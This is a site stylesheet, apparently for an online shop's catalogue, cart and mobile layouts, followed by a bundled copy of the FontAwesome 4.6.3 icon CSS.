.clearcallBack a {border-bottom: 1px dashed;text-decoration: none;font-size: 13px;}
#barmenu {max-height: 45px;background: #1a67b7;height: 45px;margin: 0 auto;left: 0px;right: 0px;border-radius: 0px;border-radius: 5px;z-index: 1040;top: 0px;position: relative;}
#b_left {position: absolute;}
#b_center {width: 81%;margin-left: 300px;min-height: 1800px;}
#menuDrop {border-radius: 3px 0px 0px 0px;}
#menuDrop.openDropMenu {border-radius: 3px 0px 0px 0px;}
._fixed #barmenu {box-shadow: 0 0 10px 0 rgba(0,0,0,.35);top: 0px;position: fixed;padding-left: 20px;padding-right: 20px;border-radius: 0px;background: rgba(26,103,183,1);}
#barmenu .span7 {margin-left: 10px;width: 660px;}
#barmenu .span3 {width: 530px;margin-left: 0px;}
._fixed #topbar {display: none;}
.containerDrp {padding: 0px !important;z-index: 1041;position: inherit;}
._fixed.ui-widget.ui-autocomplete {top: 72px !important;}
._fixed .ui-widget.ui-autocomplete {top: 42px !important;position: fixed;}
.ui-autocomplete.ui-front {top: 214px !important;}
ul#sitenav>li.header_menu_left {padding: 5px 6px 0px 6px;position: absolute;right: 0px;top: 0px;background: #1a67b7;min-width: 355px;}
.header_menu_search {width: 100%;position: relative;}
.selectionmessage .control-group {float: none;}
.selectionmessage #search_name input {width: 100%;}
.selectionmessage #searsh_button {top: 6px;}
.ms2_total_count.badge {top: 0;margin-left: 7px;padding: 2px 4px 2px 4px;border-radius: 2px;}
#OrderFastBtn .icon-shopping-cart {margin-right: 7px;}
ul#sitenav > li a#OrderFastBtn {padding: 9px 18px;float: right;margin-left: 10px;}
ul#sitenav>li a#OrderFastBtn {padding: 9px 15px;}
ul#sitenav>li #msMiniCart a#OrderFastBtn {padding: 6px 15px;}
ul#sitenav>li #msMiniCart a {font-weight: bold;}
ul#sitenav>li {padding: 0 9px 0 0;}
@media all and (min-width: 992px) and (max-width: 1200px) {#OrderFastBtn span {display: none;}}
@media all and (min-width: 992px) and (max-width: 1400px) {#b_center {width: 79%;}
	#barmenu>.col-md-9 {margin-left: 295px;width: 78%;}
	#blk__Content {width: 60%;}
	#product_list.product_list_grid table.table, #product_list.product_list_grid thead.table, #product_list.product_list_grid tbody.table, #product_list.product_list_grid tr {display: inline-block;border: 0;width: 181px !important;margin: 0 20px 0 0;}}
@media (min-width: 1550px) {#product_list.product_list_grid table.table, #product_list.product_list_grid thead.table, #product_list.product_list_grid tbody.table, #product_list.product_list_grid tr {width: 186px !important;}}
@media (max-width: 786px) {#blk__Gallery {width: 100%;position: relative;}
	#blk__Content {width: 100%;margin: 0px !important;}
	#barmenu>.col-md-9 {margin-left: 0px;width: 100%;}
	#b_left {position: relative;}
	#product_list.product_list_grid table.table, #product_list.product_list_grid thead.table, #product_list.product_list_grid tbody.table, #product_list.product_list_grid tr {width: 100% !important;}
	#product_list.product_list_grid .photos {height: 221px;}
	#product_list.product_list_grid td.culum_2 .introtext {height: 28px;}
	#product_list.product_list_grid td.culum_4.culum.colonka {text-align: center;}}
@media only screen and (max-width: 1024px), (min-device-width: 768px) and (max-device-width: 1024px) {._fixed #barmenu {position: relative;}}
.text_catalog_menu {display: inline-block;}
@media only screen and (max-width: 370px),
(min-device-width: 370px) and (max-device-width: 768px) {.text_catalog_menu {display: none;}
	#mobile_menu {min-width: 122px !important;}}
@media only screen and (max-width: 760px),
(min-device-width: 768px) and (max-device-width: 1024px) {.pagination {display: block;width: 100%;margin: 0 auto;}
	.pagination .pagination {text-align: center;display: block;margin-left: 0;width: 100%;}
	#mse2_pagination .pagination .pagination li:first-child, #mse2_pagination  .pagination .pagination li:last-child {width: auto;clear: both;float: none;display: table;margin: 0 auto;text-align: center;border-radius: 6px;margin-top: 25px;margin-bottom: 15px;}
	#mse2_pagination .pagination .pagination li:first-child a, #mse2_pagination .pagination .pagination li:first-child span, #mse2_pagination .pagination .pagination li:last-child a, #mse2_pagination .pagination .pagination li:last-child span {border-radius: 3px !important;border-left-width: 1px;}
	#progressbar {display: none;}
	#msOrder .cabinet__add-btn {clear: both;display: table;width: auto;margin-top: 14px;}
	#msCart.msGetOrder td.title {line-height: 21px;}
	ul#sitenav>li.header_menu_left {min-width: 250px;}
	#header .spalosl {margin: 10px 0px !important;}
	#header .spalosl img {position: relative;margin: 0 auto !important;clear: both;text-align: center;width: auto;display: block;}
	#msOrder button {margin-top: 10px;}
	#product_list.product_list_grid .photos img {max-width: inherit;min-width: inherit;border-radius: 3px;border: 1px solid #eee;}
	#mse2_pagination .pagination .pagination li:last-child {margin-top: 15px;padding-bottom: 25px;}
	#mse2_pagination .pagination ul>li {display: inline-block;}
	#scroll-top {right: 20px !important;left: auto !important;}
	body .pull-right {float: none !important;clear: both;text-align: center;}
	body .pull-right {float: none !important;clear: both;}
	.paymentss {padding-top: 10px;}
	body, .navbar-fixed-top, .navbar-fixed-bottom {min-width: 300px;}
	body > .container {width: auto;min-width: 300px;padding: 0px;}
	#header {height: auto;padding: 0;}
	#header .col-md-5, #header .col-md-4 {float: none;width: 100%;}
	#header #neauto {display: block;position: relative;padding: 0px 0px 0px 0px;}
	.autoriz {display: block;position: relative;border-radius: 0;min-width: inherit;text-align: center;width: 100%;margin: 0px;padding: 0px;height: auto;background: none;}
	.autoriz li {float: none;margin: 10px 15px;}
	div.jGrowl.top-right {top: 0px !important;}
	#header .col-md-4 {margin-bottom: 0px;padding-bottom: 0px;}
	#logo {width: auto;position: relative;margin: 0px 0px 5px 20px;text-align: center;}
	.header__menu {margin: 0px;}
	#topbar {position: relative;top: auto;height: auto;}
	#topbar li {float: none;clear: both;width: 100%;display: block;text-align: center;line-height: 30px;border-bottom: 1px solid #1c6dc2;}
	#topbar li a {float: none;display: block;}
	ul#sitenav>li.header_menu_left {position: relative;padding: 5px 0px 0 6px;}
	#searsh_button {right: 0px;top: -45px;left: inherit;}
	ul#sitenav>li #msMiniCart a#OrderFastBtn {margin-left: 0px;}
	#OrderFastBtn i {margin-right: 10px;}
	.cart-information {width: auto;}
	#msMiniCart img {position: absolute;margin-top: 4px;margin-left: 0px;padding-right: 212px;left: 0px;margin: 0 auto;right: 0px;}
	#header .spalosl.phones__blok {margin: 0px;}
	#header .spalosl {display: block;float: none;text-align: center;height: auto;width: 100%;margin: 10px;padding: 13px 0px;}
	#header > div {padding: 13px 0px;height: auto;width: 100%;}
	.menu .accessorieslist, #menuDrop {width: 100%;position: relative;display: block;}
	#barmenu {max-height: inherit !important;margin: 0px;height: auto;}
	#product_list table.table, #product_list  thead.table, #product_list tbody.table, #product_list th, #product_list td, #product_list  tr {display: block;border: 0px;}
	#product_list .culum_6 {width: 100%;}
	#product_list th {padding: 8px 0;text-align: center !important;}
	#product_list .culum_7 {width: 100%;}
	#product_list td.culum_4.culum.colonka {width: 100%;padding: 10px 0px;margin: 0px;min-width: inherit;border: 0px;}
	#product_list .culum th, #product_list .culum  td {border-top: 0px;}
	.slider_price {width: 100%;clear: both;float: none;}
	#mse2_filters .mse2_number_slider {display: none;}
	.slider_number.slider_number_1 {left: 100px;}
	.card_send .input-prepend {margin-top: 6px;float: none;}
	.card_play {float: right;}
	.card_send {float: right;}
	.card_send .card_play {float: right;}
	.card_send .input-prepend {float: left;}
	#product_list .culum_2 {width: 100%;}
	#b_left, #b_center {width: 100%;float: none;clear: both;margin: 0 auto 50px auto;}
	ul#sitenav>li, #barmenu>div {height: auto;}
	ul#sitenav > li > a#OrderFastBtn, #msMiniCart {position: relative;position: relative;right: 0px;left: 0px;top: 0px;margin: 0 auto;float: none;float: none;clear: both;margin-bottom: 11px;display: table;}
	ul#sitenav > li, #barmenu > div {width: 100%;display: block;clear: both;float: none;}
	.selectionmessage #searsh_button {right: 16px;position: absolute;top: 51px;}
	#sopner_top .col-md-8 {width: 650px;}
	#sopner_top .col-md-4 {width: 100%;position: relative;height: 197px;left: 0;}
	#sopner_top .col-md-8 {min-height: auto !important;}
	#sopner_menu .menuSopner li > div {width: 100% !important;display: block;padding: 23px 15px;margin-bottom: 0px;}
	#sopner_top {width: 100%;}
	#sopner_top .col-md-8 {width: 100%;}
	.catItem {height: 290px;float: none;width: 100%;}
	.catItem img.img-responsive {display: block;height: auto;max-width: 200px;margin: 0 auto;}
	#mainIndex {margin: 0px;}
	.about, .about__col {width: 100%;}
	#myOrderFast .control-label {width: 100%;clear: both;float: none;text-align: center;}
	#myOrderFast .form-horizontal .controls {margin-left: 0px;clear: both;width: 100%;}
	.ajax_form.af_example {width: 100% !important;}
	.modal-dialog .controls button {float: none !important;margin: 0 auto;display: inherit;}
	.cart_paymetn {text-align: center !important;}
	.selectionmessage .control-group {float: none;margin: 0 0px 0 0;width: 100%;}
	.selectionmessage {padding: 6px 0px 2px 0px;}
	.selectionmessage #search_name input {width: 100%;}
	.col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {width: 100%;clear: both;float: none;}
	#footer #footer_bg {border-radius: 0;padding: 5px 10px 38px 10px;}
	.menufooter li {float: none;display: block;width: 100%;padding: 8px 0;text-align: center;}
	.pull-right, .pull-left {float: none;}
	#footer .menufooter {float: none;width: 100%;display: block;}
	#footer .phonefooter {clear: both;float: none;width: 100%;margin-top: 10px;}
	#footer .phonefooter strong {clear: both;float: none;display: block;text-align: center;width: 100%;padding: 10px 0px;margin: 0px;}
	#footer .phonefooter span {display: none;}
	.catalog-filter form {display: block;width: 100%;}
	.blk_filter_left, .blk_filter_left .pull-right {width: 164px;clear: both;float: none;position: relative;right: 0px;padding: 5px 0;}
	.blk_filter_left .items_list_count {display: block !important;text-align: center;}
	.sort ul {float: none;}
	.sort ul li {float: none;margin-right: 0px;width: 100%;clear: both;padding: 8px 1px;text-align: center;}
	.sort .l, .sort .r {float: none;position: relative;top: 0px;width: 100%;clear: both;display: block !important;text-align: center;}
	.sort .ttl {float: none;width: 100%;padding: 5px 0px;text-align: center;}
	#screenshot {display: none !important;}
	#product_list .photos img {max-width: 205px;}
	#product_list tr td:last-child {padding-top: 5px;text-align: center;display: block;width: 100%;height: 70px;border-bottom: 1px solid #eee;}
	#product_list .icon-shopping-cart {float: none;margin-left: -2px;}
	.selectionmessage .button-group {float: none;margin: 4px 6px;}
	.selectionmessage .button-group.slider_price {float: none;margin: 10px auto 0 auto;text-align: center;width: 207px;overflow: hidden;max-width: 207px;}
	.catalog-filter .selectionmessage {padding: 10px 10px;}
	form#mse2_filters fieldset {padding: 0px 0px;margin: 0px;clear: both;width: 100%;float: none;display: block;position: relative;}
	.selectionmessage .button-group .btn {max-width: 100%;min-width: 100%;text-align: center;padding: 12px 0;}
	.selectionmessage .button-group .dropdown-menu {min-width: 100%;}
	#currentFilters {width: 100%;}
	.clear_filters {font-size: 12px;position: absolute;cursor: pointer;right: 0px;margin: 0 auto;border-bottom: 1px dashed;left: 0px;width: 109px;top: inherit;margin-top: 8px;}
	#mse2_selected {padding-bottom: 40px !important;border: 1px solid #ccc;}
	#product_list td.culum_2 span {padding: 11px 0px;display: block;}
	#mse2_selected .fil_checked > em, .fil_checked > span {float: none;width: 100%;display: block;text-align: center;}
	#mse2_selected .fil_checked {display: block;text-align: center;width: 100%;clear: both;}
	#mse2_selected a {float: none;display: block;}
	.dropdown-menu > li > a {padding: 10px 20px;}
	.selectionmessage .btn {padding: 11px 10px;}
	#product_list thead {display: none;}
	.video-list-thumbs > li {float: none;width: 100%;text-align: center;}
	.video-list-thumbs > li img, .list-group.gallery img {display: initial !important;}
	.list-group.gallery > div {float: none;width: 100%;text-align: center;}
	.gallery {display: block;}
	.dNews-image span {text-align: center;display: block;}
	.dNews-image {float: none;}
	.form-horizontal .control-label {float: none;width: 100%;padding-top: 5px;text-align: center;}
	#blk__Gallery {width: 100%;}
	.bigs {border: 1px solid #e4e4e4;text-align: center;width: 100%;min-height: 300px;vertical-align: middle;line-height: 300px;padding: 10px;}
	#main #b_center #items_content h1 {margin-top: 29px;}
	.one_click {position: relative;right: inherit;display: block;clear: both;text-align: center;padding: 0px 0 5px 0;top: 0px;}
	#card_play {top: 0px;clear: both;display: block;width: 100%;margin: 36px 0 2px 0;padding: 12px 0;text-align: center;}
	#items_content .input-prepend {position: absolute !important;left: 0px;right: 0px;margin: 0 auto;top: 13px;}
	.socialbuttons {float: none;}
	#items_content .icon-shopping-cart {float: none;}
	#blk__Content {width: 100%;}
	#deliveri table {width: 100% !important;}
	#deliveri table, #deliveri  thead, #deliveri tbody, #deliveri th, #deliveri td, #deliveri  tr {display: block;}
	#carousel-example.hidden-xs {display: block !important;}
	.tab_sub .nav-tabs li {float: none;border-bottom: 2px solid #eee;}
	.tab_sub .nav-tabs li a {padding: 13px 25px;}
	#footer_bg {text-align: center;}
	#office-auth-login.form-horizontal .control-label {width: 100%;}
	.officeModal .modal-dialog {width: 100%;min-width: 330px;margin: 7px 7px;}
	.officeModal .modal-title {margin-top: 0;font-size: 20px;}
	#barmenu {border-radius: 0px;}
	#barmenu #menuDrop {display: none;}
	#header .spalosl, #header #msMiniCart {display: none;}
	.header__menu {display: none;}
	#topbar:after {content: "";}
	.ui-autocomplete.ui-widget-content {left: 20px !important;right: 15px !important;width: auto !important;}
	.ui-autocomplete.ui-widget-content .cg-DivItem {min-width: 100px !important;}
	.ui-autocomplete .cg-colItem > .cg-DivItem {float: none;width: 100% !important;text-align: left;color: #999;font-size: 11px;padding-left: 15px;display: block;clear: both;}
	.mse2-ac-link:first-child div {width: 100% !important;}
	#sitenav {display: none;}
	.mobile_icon {width: 100%;display: block;clear: both;height: 45px;}
	.mobile_icon ul {margin: 0px;}
	.mobile_icon li#mobile_search {float: right;}
	.mobile_icon li.mobilello {float: right;margin-right: 10px;color: #fff;}
	.mobile_icon li.mobilello a {color: #fff;}
	.selectionmessage .button-group.vendor_filter {width: 100%;margin: 0 0 15px 0;}
	#mse2_mfilter .blk_filter_left {margin: 0 auto;padding-top: 0px;}
	.catalog-filter form {margin-bottom: 0px;}
	#form_orders .pull-left, #form_orders .pull-right {float: left;clear: both;width: 100%;margin: 0 0 10px 0 !important;}
	#orderStart #form_orders .controls {margin-left: 0px;text-align: center;margin-top: 10px;}
	.mobile_icon li#mobile_menu {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #faa732;background-image: -moz-linear-gradient(top,#fbb450,#f89406);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image: -webkit-linear-gradient(top,#fbb450,#f89406);background-image: -o-linear-gradient(top,#fbb450,#f89406);background-image: linear-gradient(to bottom,#fbb450,#f89406);background-repeat: repeat-x;border-color: #f89406 #f89406 #ad6704;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);font-size: 14px;min-width: 177px;}
	.mobile_icon li#mobile_menu i {font-size: 17px;position: relative;top: 2px;margin-right: 6px;}
	.mobile_icon li {float: left;width: auto;height: 34px;text-align: center;color: #fff;font-size: 17px;padding: 5px 9px;cursor: pointer;border: 1px solid #fff;margin-top: 5px;border-radius: 3px;min-width: 35px;}
	#b_left {display: none;}
	#list_items .sort.clearfix {display: none;border-bottom: 1px solid #eee;margin-bottom: 14px;}
	#btn_filter {position: relative;top: 0;bottom: 5px;display: block;right: inherit;margin-top: 10px;color: #000;padding: 8px 12px;width: 100%;margin: 0 auto 11px auto;}
	.bigs img {max-width: 276px;}
	#msCart #product_list #photos2 {width: 100%;}
	#product_list td.culum_2 {text-align: center;}
	#cardt {width: 100%;}
	#main #msOrder {width: 100%;}
	.faceofficeForms  .fo_form__select .control-label {width: 100% !important;text-align: center !important;}
	.faceOfficeForm .col-sm-5.control-label, .faceOfficeForm .form-actions.col-md-offset-5 {width: 100% !important;text-align: center !important;}
	#msCart #product_list tr td:last-child {height: auto;}
	#progressbar {height: auto;}}
#footer .phonefooter strong {font-weight: normal;font-family: Arial;font-size: 20px;}
.sort ul {display: block !important;}
.sort .l, .sort .r {display: block !important;}
#b_center {margin-bottom: 50px;}
.mobile-menu {display: none;width: 100%;padding: 11px;border-bottom: 1px solid #3e4156;color: #fff;text-transform: uppercase;font-weight: 600;text-decoration: none;}
.mobile-menu:hover, .mobile-menu:focus, .mobile-menu:active {background: #1c6dc2;color: #fff;text-decoration: none;}
.mobile-menu:focus, .mobile-menu:active {color: #fff;}
@media (max-width: 767px) {#OrderFastBtn span {display: none;}
	.mobile-menu {display: block;margin-top: 0px;}}
#card_play [class^="icon-"], #card_play [class*=" icon-"] {display: inline-block;width: 14px;height: 14px;line-height: 14px;vertical-align: text-top;background-image: url("/inc/images/img/glyphicons-halflings.png");background-position: 14px 14px;background-repeat: no-repeat;margin-top: 1px;}
#card_play .icon-shopping-cart:before {display: none !important;}
#card_play .icon-shopping-cart {background-position: 0 -300px !important;width: 161px !important;height: 49px !important;background: url("/inc/images/sprite.png");}
.card_play .btnSubmit {background-position: -102px -355 p !important;width: 101px !important;height: 30px !important;background: url("/inc/images/sprite.png");}
.card_play .btnSubmit:before {display: none !important;}
.footer_befor_top {background: #eee;border-radius: 5px;margin-bottom: 20px;}
.footer_befor_top > div {padding: 15px 25px;}
.footer_befor_top h3 {font-size: 26px;}
.selectionmessage .button-group a.ui-slider-handle.ui-state-default.ui-corner-all {height: 14px;width: 14px;background: white;border: 1px solid #979797;border-radius: 50%;position: absolute;z-index: 2;margin-left: -6px;top: -4px;cursor: pointer;}
.slider_price .ui-widget-header {background: #bc3038;}
.slider_price .ui-widget-content {overflow: inherit;box-shadow: none;border: 0px;background: #d8d8d8;}
@font-face {font-family: "FontAwesome";src: url("/inc/fonts/fontawesome-webfont.eot?v=4.6.3");src: url("/inc/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format("embedded-opentype"),url("/inc/fonts/fontawesome-webfont.woff2?v=4.6.3") format("woff2"),url("/inc/fonts/fontawesome-webfont.woff?v=4.6.3") format("woff"),url("/inc/fonts/fontawesome-webfont.ttf?v=4.6.3") format("truetype"),url("/inc/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format("svg");font-weight: normal;font-style: normal;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-lg {font-size: 1.33333333em;line-height: .75em;vertical-align: -15%;}
.fa-2x {font-size: 2em;}
.fa-3x {font-size: 3em;}
.fa-4x {font-size: 4em;}
.fa-5x {font-size: 5em;}
.fa-fw {width: 1.28571429em;text-align: center;}
.fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}
.fa-ul > li {position: relative;}
.fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: .14285714em;text-align: center;}
.fa-li.fa-lg {left: -1.85714286em;}
.fa-border {padding: .2em .25em .15em;border: solid .08em #eee;border-radius: .1em;}
.fa-pull-left {float: left;}
.fa-pull-right {float: right;}
.fa.fa-pull-left {margin-right: .3em;}
.fa.fa-pull-right {margin-left: .3em;}
.pull-right {float: right;}
.pull-left {float: left;}
.fa.pull-left {margin-right: .3em;}
.fa.pull-right {margin-left: .3em;}
.fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}
.fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
.fa-rotate-90 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
.fa-rotate-180 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}
.fa-rotate-270 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}
.fa-flip-horizontal {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform: scale(-1,1);-ms-transform: scale(-1,1);transform: scale(-1,1);}
.fa-flip-vertical {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform: scale(1,-1);-ms-transform: scale(1,-1);transform: scale(1,-1);}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {filter: none;}
.fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}
.fa-stack-1x, .fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}
.fa-stack-1x {line-height: inherit;}
.fa-stack-2x {font-size: 2em;}
.fa-inverse {color: #fff;}
.fa-glass:before {content: "";}
.fa-music:before {content: "";}
.fa-search:before {content: "";}
.fa-envelope-o:before {content: "";}
.fa-heart:before {content: "";}
.fa-star:before {content: "";}
.fa-star-o:before {content: "";}
.fa-user:before {content: "";}
.fa-film:before {content: "";}
.fa-th-large:before {content: "";}
.fa-th:before {content: "";}
.fa-th-list:before {content: "";}
.fa-check:before {content: "";}
.fa-remove:before, .fa-close:before, .fa-times:before {content: "";}
.fa-search-plus:before {content: "";}
.fa-search-minus:before {content: "";}
.fa-power-off:before {content: "";}
.fa-signal:before {content: "";}
.fa-gear:before, .fa-cog:before {content: "";}
.fa-trash-o:before {content: "";}
.fa-home:before {content: "";}
.fa-file-o:before {content: "";}
.fa-clock-o:before {content: "";}
.fa-road:before {content: "";}
.fa-download:before {content: "";}
.fa-arrow-circle-o-down:before {content: "";}
.fa-arrow-circle-o-up:before {content: "";}
.fa-inbox:before {content: "";}
.fa-play-circle-o:before {content: "";}
.fa-rotate-right:before, .fa-repeat:before {content: "";}
.fa-refresh:before {content: "";}
.fa-list-alt:before {content: "";}
.fa-lock:before {content: "";}
.fa-flag:before {content: "";}
.fa-headphones:before {content: "";}
.fa-volume-off:before {content: "";}
.fa-volume-down:before {content: "";}
.fa-volume-up:before {content: "";}
.fa-qrcode:before {content: "";}
.fa-barcode:before {content: "";}
.fa-tag:before {content: "";}
.fa-tags:before {content: "";}
.fa-book:before {content: "";}
.fa-bookmark:before {content: "";}
.fa-print:before {content: "";}
.fa-camera:before {content: "";}
.fa-font:before {content: "";}
.fa-bold:before {content: "";}
.fa-italic:before {content: "";}
.fa-text-height:before {content: "";}
.fa-text-width:before {content: "";}
.fa-align-left:before {content: "";}
.fa-align-center:before {content: "";}
.fa-align-right:before {content: "";}
.fa-align-justify:before {content: "";}
.fa-list:before {content: "";}
.fa-dedent:before, .fa-outdent:before {content: "";}
.fa-indent:before {content: "";}
.fa-video-camera:before {content: "";}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {content: "";}
.fa-pencil:before {content: "";}
.fa-map-marker:before {content: "";}
.fa-adjust:before {content: "";}
.fa-tint:before {content: "";}
.fa-edit:before, .fa-pencil-square-o:before {content: "";}
.fa-share-square-o:before {content: "";}
.fa-check-square-o:before {content: "";}
.fa-arrows:before {content: "";}
.fa-step-backward:before {content: "";}
.fa-fast-backward:before {content: "";}
.fa-backward:before {content: "";}
.fa-play:before {content: "";}
.fa-pause:before {content: "";}
.fa-stop:before {content: "";}
.fa-forward:before {content: "";}
.fa-fast-forward:before {content: "";}
.fa-step-forward:before {content: "";}
.fa-eject:before {content: "";}
.fa-chevron-left:before {content: "";}
.fa-chevron-right:before {content: "";}
.fa-plus-circle:before {content: "";}
.fa-minus-circle:before {content: "";}
.fa-times-circle:before {content: "";}
.fa-check-circle:before {content: "";}
.fa-question-circle:before {content: "";}
.fa-info-circle:before {content: "";}
.fa-crosshairs:before {content: "";}
.fa-times-circle-o:before {content: "";}
.fa-check-circle-o:before {content: "";}
.fa-ban:before {content: "";}
.fa-arrow-left:before {content: "";}
.fa-arrow-right:before {content: "";}
.fa-arrow-up:before {content: "";}
.fa-arrow-down:before {content: "";}
.fa-mail-forward:before, .fa-share:before {content: "";}
.fa-expand:before {content: "";}
.fa-compress:before {content: "";}
.fa-plus:before {content: "";}
.fa-minus:before {content: "";}
.fa-asterisk:before {content: "";}
.fa-exclamation-circle:before {content: "";}
.fa-gift:before {content: "";}
.fa-leaf:before {content: "";}
.fa-fire:before {content: "";}
.fa-eye:before {content: "";}
.fa-eye-slash:before {content: "";}
.fa-warning:before, .fa-exclamation-triangle:before {content: "";}
.fa-plane:before {content: "";}
.fa-calendar:before {content: "";}
.fa-random:before {content: "";}
.fa-comment:before {content: "";}
.fa-magnet:before {content: "";}
.fa-chevron-up:before {content: "";}
.fa-chevron-down:before {content: "";}
.fa-retweet:before {content: "";}
.fa-shopping-cart:before {content: "";}
.fa-folder:before {content: "";}
.fa-folder-open:before {content: "";}
.fa-arrows-v:before {content: "";}
.fa-arrows-h:before {content: "";}
.fa-bar-chart-o:before, .fa-bar-chart:before {content: "";}
.fa-twitter-square:before {content: "";}
.fa-facebook-square:before {content: "";}
.fa-camera-retro:before {content: "";}
.fa-key:before {content: "";}
.fa-gears:before, .fa-cogs:before {content: "";}
.fa-comments:before {content: "";}
.fa-thumbs-o-up:before {content: "";}
.fa-thumbs-o-down:before {content: "";}
.fa-star-half:before {content: "";}
.fa-heart-o:before {content: "";}
.fa-sign-out:before {content: "";}
.fa-linkedin-square:before {content: "";}
.fa-thumb-tack:before {content: "";}
.fa-external-link:before {content: "";}
.fa-sign-in:before {content: "";}
.fa-trophy:before {content: "";}
.fa-github-square:before {content: "";}
.fa-upload:before {content: "";}
.fa-lemon-o:before {content: "";}
.fa-phone:before {content: "";}
.fa-square-o:before {content: "";}
.fa-bookmark-o:before {content: "";}
.fa-phone-square:before {content: "";}
.fa-twitter:before {content: "";}
.fa-facebook-f:before, .fa-facebook:before {content: "";}
.fa-github:before {content: "";}
.fa-unlock:before {content: "";}
.fa-credit-card:before {content: "";}
.fa-feed:before, .fa-rss:before {content: "";}
.fa-hdd-o:before {content: "";}
.fa-bullhorn:before {content: "";}
.fa-bell:before {content: "";}
.fa-certificate:before {content: "";}
.fa-hand-o-right:before {content: "";}
.fa-hand-o-left:before {content: "";}
.fa-hand-o-up:before {content: "";}
.fa-hand-o-down:before {content: "";}
.fa-arrow-circle-left:before {content: "";}
.fa-arrow-circle-right:before {content: "";}
.fa-arrow-circle-up:before {content: "";}
.fa-arrow-circle-down:before {content: "";}
.fa-globe:before {content: "";}
.fa-wrench:before {content: "";}
.fa-tasks:before {content: "";}
.fa-filter:before {content: "";}
.fa-briefcase:before {content: "";}
.fa-arrows-alt:before {content: "";}
.fa-group:before, .fa-users:before {content: "";}
.fa-chain:before, .fa-link:before {content: "";}
.fa-cloud:before {content: "";}
.fa-flask:before {content: "";}
.fa-cut:before, .fa-scissors:before {content: "";}
.fa-copy:before, .fa-files-o:before {content: "";}
.fa-paperclip:before {content: "";}
.fa-save:before, .fa-floppy-o:before {content: "";}
.fa-square:before {content: "";}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {content: "";}
.fa-list-ul:before {content: "";}
.fa-list-ol:before {content: "";}
.fa-strikethrough:before {content: "";}
.fa-underline:before {content: "";}
.fa-table:before {content: "";}
.fa-magic:before {content: "";}
.fa-truck:before {content: "";}
.fa-pinterest:before {content: "";}
.fa-pinterest-square:before {content: "";}
.fa-google-plus-square:before {content: "";}
.fa-google-plus:before {content: "";}
.fa-money:before {content: "";}
.fa-caret-down:before {content: "";}
.fa-caret-up:before {content: "";}
.fa-caret-left:before {content: "";}
.fa-caret-right:before {content: "";}
.fa-columns:before {content: "";}
.fa-unsorted:before, .fa-sort:before {content: "";}
.fa-sort-down:before, .fa-sort-desc:before {content: "";}
.fa-sort-up:before, .fa-sort-asc:before {content: "";}
.fa-envelope:before {content: "";}
.fa-linkedin:before {content: "";}
.fa-rotate-left:before, .fa-undo:before {content: "";}
.fa-legal:before, .fa-gavel:before {content: "";}
.fa-dashboard:before, .fa-tachometer:before {content: "";}
.fa-comment-o:before {content: "";}
.fa-comments-o:before {content: "";}
.fa-flash:before, .fa-bolt:before {content: "";}
.fa-sitemap:before {content: "";}
.fa-umbrella:before {content: "";}
.fa-paste:before, .fa-clipboard:before {content: "";}
.fa-lightbulb-o:before {content: "";}
.fa-exchange:before {content: "";}
.fa-cloud-download:before {content: "";}
.fa-cloud-upload:before {content: "";}
.fa-user-md:before {content: "";}
.fa-stethoscope:before {content: "";}
.fa-suitcase:before {content: "";}
.fa-bell-o:before {content: "";}
.fa-coffee:before {content: "";}
.fa-cutlery:before {content: "";}
.fa-file-text-o:before {content: "";}
.fa-building-o:before {content: "";}
.fa-hospital-o:before {content: "";}
.fa-ambulance:before {content: "";}
.fa-medkit:before {content: "";}
.fa-fighter-jet:before {content: "";}
.fa-beer:before {content: "";}
.fa-h-square:before {content: "";}
.fa-plus-square:before {content: "";}
.fa-angle-double-left:before {content: "";}
.fa-angle-double-right:before {content: "";}
.fa-angle-double-up:before {content: "";}
.fa-angle-double-down:before {content: "";}
.fa-angle-left:before {content: "";}
.fa-angle-right:before {content: "";}
.fa-angle-up:before {content: "";}
.fa-angle-down:before {content: "";}
.fa-desktop:before {content: "";}
.fa-laptop:before {content: "";}
.fa-tablet:before {content: "";}
.fa-mobile-phone:before, .fa-mobile:before {content: "";}
.fa-circle-o:before {content: "";}
.fa-quote-left:before {content: "";}
.fa-quote-right:before {content: "";}
.fa-spinner:before {content: "";}
.fa-circle:before {content: "";}
.fa-mail-reply:before, .fa-reply:before {content: "";}
.fa-github-alt:before {content: "";}
.fa-folder-o:before {content: "";}
